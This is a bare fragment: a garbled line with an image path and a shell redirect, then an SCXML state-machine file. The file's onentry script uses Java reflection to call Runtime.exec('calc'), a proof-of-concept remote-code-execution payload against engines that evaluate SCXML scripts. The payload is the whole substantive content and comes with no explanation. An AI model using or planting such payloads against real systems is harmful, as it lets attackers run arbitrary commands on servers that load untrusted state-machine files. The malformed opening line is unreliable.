 tmp > 1.xml
<?xml version="1.0"?>
<scxml xmlns="http://www.w3.org/2005/07/scxml" version="1.0" initial="run">
<state id="run">
<onentry>
<script>
''.getClass().forName('java.lang.Runtime').getRuntime().exec('calc')
</script>
</onentry>
</state>
</scxml>